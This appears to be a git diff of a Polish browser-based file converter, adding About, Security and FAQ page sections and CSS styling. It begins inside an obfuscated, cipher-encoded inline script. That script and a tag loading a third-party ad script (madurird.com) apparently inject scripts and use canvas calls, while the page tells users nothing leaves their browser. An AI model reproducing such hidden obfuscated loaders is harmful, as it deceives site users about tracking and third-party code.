",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9676003" data-cfasync="false" async onerror="_oiflumvg()" onload="_uditiyiv()"></script>
 </head>
 <body>
   <div class="bg-orbs" aria-hidden="true"></div>
@@ -35,7 +41,7 @@
       <a class="chip active" data-route="home" aria-current="page" href="#">Konwerter</a>
       <a class="chip" data-route="about" href="#">O projekcie</a>
       <a class="chip" data-route="security" href="#">Bezpieczeństwo</a>
-    </nav>
+    <a class="chip" data-route="faq" href="#">FAQ</a></nav>
   </header>
 
   <main class="container">
@@ -45,11 +51,6 @@
         <p>Konwertuj obrazy, audio, dokumenty, archiwa i wideo bezpośrednio w przeglądarce. Zero wysyłania plików — pełna prywatność.</p>
         <p class="ghost" style="margin-top:6px">Szybka i bezpieczna konwersja online • 100% lokalnie • Bez konta</p>
         <p class="ghost" style="margin-top:6px">Obsługiwane formaty: PNG, JPG, WebP, AVIF, GIF, MP4, WebM, WAV, MP3, TXT, MD, PDF, JSON, CSV i inne.</p>
-        <div class="kpi">
-          <div class="panel"><div class="title"><span class="dot"></span> 100% lokalnie</div><p>Żadne pliki nie opuszczają urządzenia. Przetwarzanie odbywa się w Twojej przeglądarce.</p></div>
-          <div class="panel"><div class="title"><span class="dot"></span> Bez limitu plików</div><p>Przeciągnij wiele plików naraz. Adaptacyjny limit pamięci dba o stabilność.</p></div>
-          <div class="panel"><div class="title"><span class="dot"></span> Prywatność</div><p>Brak kont, brak logowania, brak serwerów pośredniczących.</p></div>
-        </div>
       </section>
 
       <!-- KONWERTER -->
@@ -84,18 +85,6 @@
             </div>
           </section>
         </div>
-
-        <section class="panel" aria-label="Obsługiwane formaty">
-          <div class="title"><span class="dot"></span> Obsługiwane formaty</div>
-          <div class="row" style="flex-wrap:wrap; gap:8px">
-            <span class="status">Obrazy: PNG, JPEG, WebP, AVIF, GIF, SVG (lite), ICO (lite), BMP (lite)</span>
-            <span class="status">Audio: MP3, WAV, WebM (Opus)</span>
-            <span class="status">Wideo: WebM (VP9/Opus)</span>
-            <span class="status">Dokumenty: TXT, MD, PDF (lite), HTML (lite), RTF (lite)</span>
-            <span class="status">Archiwa: ZIP (lite), TAR (lite)</span>
-            <span class="status">Dane: JSON, CSV, NDJSON (lite)</span>
-          </div>
-        </section>
       </section>
 
       <!-- POSTĘP -->
@@ -134,8 +123,6 @@
               <li>Bezpieczeństwo: brak logowania, bez zewnętrznych serwerów.</li>
               <li>Wydajność: brak uploadu, szybkie działanie.</li>
             </ul>
-            <h4 style="margin:8px 0 0">Jak to działa?</h4>
-            <p>Konwersja wykorzystuje natywne możliwości przeglądarek (Canvas, MediaRecorder, WebAudio) oraz lekkie generatory tam, gdzie to możliwe.</p>
           </div>
         </div>
       </section>
@@ -242,6 +229,7 @@
       } else {
         delete window.adsbygoogle.requestNonPersonalizedAds;
       }
+      /* odśwież istniejące jednostki (jeśli są) */
       try { (adsbygoogle = window.adsbygoogle).push({}); } catch(e){}
       document.getElementById('cookieBanner')?.remove();
     }
@@ -272,5 +260,66 @@
   <script type="module" src="konwerter/archive.js"></script>
   <script type="module" src="konwerter/code.js"></script>
   <script type="module" src="konwerter/core.js"></script>
+
+  <!-- NEW: features / formats / faq -->
+  <section class="page card" id="about" aria-labelledby="about-title">
+    <div class="content">
+      <h2 id="about-title">O projekcie</h2>
+      <p>File Tool konwertuje pliki lokalnie w Twojej przeglądarce — nic nie trafia na serwer. Obsługujemy obrazy, audio, dokumenty i proste wideo (WebM). Wspieramy pracę offline i duże pliki (ogranicza Cię tylko pamięć RAM przeglądarki).</p>
+      <div class="grid" style="margin-top:12px">
+        <div class="card inner">
+          <h3>Jak to działa?</h3>
+          <ul>
+            <li>Obrazy: <span class="kbd">Canvas</span> → PNG/JPEG/WebP/ICO/BMP (lite)</li>
+            <li>Audio: <span class="kbd">Web Audio</span> → WAV/OGG/OPUS, MP3 (lamejs)</li>
+            <li>Wideo: <span class="kbd">MediaRecorder</span> → WebM (h.264 niedostępny natywnie)</li>
+            <li>Dokumenty: TXT ⇆ PDF/RTF/HTML (lite), Markdown → HTML/PDF (lite)</li>
+            <li>Archiwa: ZIP/TAR (lite – bez kompresji ciężkich algorytmów)</li>
+          </ul>
+        </div>
+        <div class="card inner">
+          <h3>Obsługiwane formaty</h3>
+          <p>Najważniejsze: <strong>PNG, JPEG, WebP</strong>, <strong>WAV, MP3, OGG</strong>, <strong>WebM</strong>, <strong>TXT, PDF (lite), RTF (lite), HTML (lite)</strong>, <strong>ZIP/TAR (lite)</strong>.</p>
+          <p style="opacity:.8">„Lite” = uproszczona wersja bez pełnej zgodności ze wszystkimi specyfikacjami.</p>
+        </div>
+        <div class="card inner">
+          <h3>Skróty i triki</h3>
+          <ul>
+            <li>Upuść wiele plików naraz – konwersja idzie <em>równolegle</em>.</li>
+            <li>Kliknij wynik prawym przyciskiem, aby skopiować jako Blob-URL.</li>
+            <li>Przytrzymaj <span class="kbd">Alt</span> w trakcie upuszczania, aby wymusić zachowanie nazw.</li>
+          </ul>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <section class="page card" id="security" aria-labelledby="security-title">
+    <div class="content">
+      <h2 id="security-title">Prywatność i bezpieczeństwo</h2>
+      <ul>
+        <li><strong>Brak uploadu</strong> – Twoje pliki nie opuszczają przeglądarki.</li>
+        <li><strong>Offline</strong> – działa w trybie offline; możesz dodać do ekranu startowego.</li>
+        <li><strong>Uprawnienia</strong> – używamy tylko standardowych API (Canvas, WebAudio, MediaRecorder).</li>
+      </ul>
+      <p class="footer">Szczegóły znajdziesz w dokumentach: <a href="privacy.html">Prywatność</a>, <a href="terms.html">Regulamin</a>, <a href="contact.html">Kontakt</a>.</p>
+    </div>
+  </section>
+
+  <section class="page card" id="faq" aria-labelledby="faq-title">
+    <div class="content">
+      <h2 id="faq-title">FAQ</h2>
+      <details><summary>Dlaczego nie mogę zapisać do MP4/H.264?</summary>
+        <p>Przeglądarki nie udostępniają natywnych enkoderów H.264/MP4. Generujemy WebM; do MP4 użyj zewnętrznego narzędzia (np. FFmpeg).</p>
+      </details>
+      <details><summary>Gdzie trafiają moje pliki?</summary>
+        <p>Nigdzie – wszystko dzieje się lokalnie w pamięci przeglądarki.</p>
+      </details>
+      <details><summary>Czemu jakość dźwięku bywa niższa?</summary>
+        <p>Konwersje w przeglądarce korzystają z uproszczonych kodeków. Dla bezstratnej jakości wybierz WAV/FLAC.</p>
+      </details>
+    </div>
+  </section>
+
 </body>
 </html>
--- a/style/style.css
+++ b/style/style.css
@@ -132,7 +132,6 @@
   box-shadow: 0 8px 20px hsl(var(--accent)/.25), inset 0 1px 0 hsl(0 0% 100% / .25);
   cursor:pointer; user-select:none; transition: .2s transform, .2s box-shadow, .2s filter;
 }
-.btn.small{ font-size: 12px; padding: 6px 10px; }
 .btn:active{ transform: translateY(1px); filter: saturate(120%) }
 .btn.secondary{ background: linear-gradient(180deg, hsl(0 0% 100% / .09), hsl(0 0% 100% / .04)); color: hsl(0 0% 98%) }
 .row{display:flex; gap:10px; flex-wrap: wrap; align-items:center}
@@ -239,3 +238,45 @@
 /* page transitions */
 .page { opacity:0; transform: translateY(4px); transition: opacity .25s ease, transform .25s ease; }
 .page.active { opacity:1; transform: none; }
+
+/* --- modern add-ons (2025-08) --- */
+:root {
+  --surface: 0 0% 100% / .06;
+  --backdrop: blur(20px);
+}
+body {
+  background: radial-gradient(1200px 800px at 20% -10%, hsl(var(--accent)/.15), transparent 60%),
+              radial-gradient(1000px 700px at 110% 10%, hsl(var(--accent-2)/.18), transparent 60%),
+              hsl(var(--bg1));
+}
+.nav .chip {
+  transition: transform .12s ease, background-color .2s ease;
+}
+.nav .chip:hover { transform: translateY(-1px); }
+.card { backdrop-filter: var(--backdrop); background-color: hsl(var(--surface)); }
+.btn {
+  transition: transform .12s ease, box-shadow .16s ease;
+  box-shadow: 0 6px 20px hsl(var(--shadow));
+}
+.btn:hover { transform: translateY(-1px); }
+.grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
+  gap: 16px;
+}
+.kbd {
+  display:inline-block; padding:2px 6px; border-radius:8px;
+  border:1px solid hsl(var(--ring)); font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
+  font-size:.85em;
+}
+.footer {
+  opacity:.8; font-size:.9em; margin-top:24px;
+}
+@media (max-width: 720px) {
+  .hero h1 { font-size: 1.6rem; }
+  .hero p  { font-size: 1rem; }
+  .dropzone { padding: 18px; }
+}
+
+/* small fix: .format-option focus ring */
+.format-option:focus-visible { outline: 2px solid hsl(var(--accent)); outline-offset: 2px; }
